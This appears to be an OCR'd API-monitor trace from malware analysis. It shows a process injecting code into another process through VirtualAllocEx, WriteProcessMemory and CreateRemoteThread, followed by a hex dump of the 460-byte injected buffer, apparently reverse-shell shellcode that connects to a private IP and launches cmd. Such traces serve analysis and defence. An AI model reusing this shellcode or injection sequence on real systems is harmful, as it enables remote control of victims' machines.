 10... 1:50:43... 1 KERNELB... NtReadFile ( 0x000000000000005c, NULL, NULL, NULL, 0x000000239deff2a0, 0x00000221535f11d0, 4096, NULL, NULL ) STATU... 62.1...
10... 1:51:45... 1 Malware... OpenProcess ( PROCESS_ALL_ACCESS, FALSE, 10008 ) 0x0000... 0.00...
10... 1:51:45... 1 KERNELB... NtOpenProcess ( 0x000000239deff488, PROCESS_ALL_ACCESS, 0x000000239deff430, 0x000000239deff420 ) STATU... 0.00...
10... 1:51:45... 1 KERNELB... NtWriteFile ( 0x0000000000000060, NULL, NULL, NULL, 0x000000239defdb80, 0x000000239defdbe0, 65, NULL, NULL ) STATU... 0.00...
10... 1:51:45... 1 Malware... VirtualAllocEx ( 0x0000000000000114, NULL, 460, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE ) 0x0000... 0.00...
10... 1:51:45... 1 KERNELB... NtAllocateVirtualMemory ( 0x0000000000000114, 0x000000239deff438, 0, 0x000000239deff440, MEM_COMMIT | ... STATU... 0.00...
10... 1:51:45... 1 Malware... WriteProcessMemory ( 0x0000000000000114, 0x00000196707f0000, 0x000000239deff790, 460, 0x000000239deff780 ) TRUE 0.00...
10... 1:51:45... 1 KERNELB... NtQueryVirtualMemory ( 0x0000000000000114, 0x00000196707f0000, 8, 0x000000239deff3f8, 48, NULL ) STATU... 0.00...
10... 1:51:45... 1 KERNELB... NtWriteVirtualMemory ( 0x0000000000000114, 0x00000196707f0000, 0x000000239deff790, 460, 0x000000239deff3... STATU... 0.00...
10... 1:51:45... 1 Malware... VirtualProtectEx ( 0x0000000000000114, 0x00000196707f0000, 460, PAGE_EXECUTE_READWRITE, 0x000000239deff778 ) TRUE 0.00...
10... 1:51:45... 1 KERNELB... NtProtectVirtualMemory ( 0x0000000000000114, 0x000000239deff478, 0x000000239deff480, PAGE_EXECUTE_REA... STATU... 0.00...
10... 1:51:45... 1 KERNELB... NtWriteFile ( 0x0000000000000060, NULL, NULL, NULL, 0x000000239defdb80, 0x000000239defdbe0, 39, NULL, NULL ) STATU... 0.00...
10... 1:51:45... 1 Malware... CreateRemoteThread ( 0x0000000000000114, NULL, 0, 0x00000196707f0000, NULL, 0, NULL ) 0x0000... 0.00...
10... 1:51:45... 1 KERNELB... NtDuplicateObject ( GetCurrentProcess(), 0x0000000000000114, GetCurrentProcess(), 0x000000239defeee8, 1026, 0, STATU... 0.00...
10... 1:51:45... 1 KERNELB... NtQueryInformationProcess ( 0x0000000000000118, ProcessBasicInformation, 0x000000239defef50, 48, NULL ) STATU... 0.00...
10... 1:51:45... 1 KERNELB... NtQueryInformationProcess ( 0x0000000000000118, ProcessImageInformation, 0x000000239defef80, 64, NULL ) STATU... 0.00...
arameters: WriteProcessMemory (Kernel32.dll)
# Type Name Pre-Call Value Post-Call Value
HANDLE hProcess 0x000000000000... 0x000000000000...
2 LPVOID lpBaseAddr... 0x00000196707f... 0x00000196707f...
3 LPCVO... lpBuffer 0x000000239deff... 0x000000239deff...
4 SIZE_T nSize 460 460
5 SIZE_T* lpNumberOf... 0x000000239deff... 0x000000239deff...
BOOL Return TRUE
Hex Buffer: 460 bytes (Post-Call)
1 2 4 8 L B
0000 fc 48 83 e4 f0 e8 c0 00 00 00 41 51 41 50 52 51 56 48 31 d2 65 48 8b 52 60 48 8b .H........AQAPRQVH1.eH.R`H.
001b 52 18 48 8b 52 20 48 8b 72 50 48 0f b7 4a 4a 4d 31 c9 48 31 c0 ac 3c 61 7c 02 2c R.H.R H.rPH..JJM1.H1..<a|.,
0036 20 41 c1 c9 0d 41 01 c1 e2 ed 52 41 51 48 8b 52 20 8b 42 3c 48 01 d0 8b 80 88 00 A...A....RAQH.R .B<H......
0051 00 00 48 85 c0 74 67 48 01 d0 50 8b 48 18 44 8b 40 20 49 01 d0 e3 56 48 ff c9 41 ..H..tgH..P.H.D.@ I...VH..A
006c 8b 34 88 48 01 d6 4d 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 38 e0 75 f1 4c 03 4c .4.H..M1.H1..A...A..8.u.L.L
0087 24 08 45 39 d1 75 d8 58 44 8b 40 24 49 01 d0 66 41 8b 0c 48 44 8b 40 1c 49 01 d0 $.E9.u.XD.@$I..fA..HD.@.I..
00a2 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5a 41 58 41 59 41 5a 48 83 ec 20 41 52 ff A...H..AXAX^YZAXAYAZH.. AR.
00bd e0 58 41 59 5a 48 8b 12 e9 57 ff ff ff 5d 49 be 77 73 32 5f 33 32 00 00 41 56 49 .XAYZH...W...]I.ws2_32..AVI
00d8 89 e6 48 81 ec a0 01 00 00 49 89 e5 49 bc 02 00 30 39 ac 10 0e 92 41 54 49 89 e4 ..H......I..I...09....ATI..
00f3 4c 89 f1 41 ba 4c 77 26 07 ff d5 4c 89 ea 68 01 01 00 00 59 41 ba 29 80 6b 00 ff L..A.Lw&...L..h....YA.).k..
010e d5 50 50 4d 31 c9 4d 31 c0 48 ff c0 48 89 c2 48 ff c0 48 89 c1 41 ba ea 0f df e0 .PPM1.M1.H..H..H..H..A.....
0129 ff d5 48 89 c7 6a 10 41 58 4c 89 e2 48 89 f9 41 ba 99 a5 74 61 ff d5 48 81 c4 40 ..H..j.AXL..H..A...ta..H..@
0144 02 00 00 49 b8 63 6d 64 00 00 00 00 00 41 50 41 50 48 89 e2 57 57 57 4d 31 c0 6a ...I.cmd.....APAPH..WWWM1.j
015f 0d 59 41 50 e2 fc 66 c7 44 24 54 01 01 48 8d 44 24 18 c6 00 68 48 89 e6 56 50 41 .YAP..f.D$T..H.D$...hH..VPA
017a 50 41 50 41 50 49 ff c0 41 50 49 ff c8 4d 89 c1 4c 89 c1 41 ba 79 cc 3f 86 ff d5 PAPAPI..API..M..L..A.y.?...
0195 48 31 d2 48 ff ca 8b 0e 41 ba 08 87 1d 60 ff d5 bb f0 b5 a2 56 41 ba a6 95 bd 9d H1.H....A....`......VA.....
01b0 ff d5 48 83 c4 28 3c 06 7c 0a 80 fb e0 75 05 bb 47 13 72 6f 6a 00 59 41 89 da ff ..H..(<.|....u..G.roj.YA...
01cb d5 .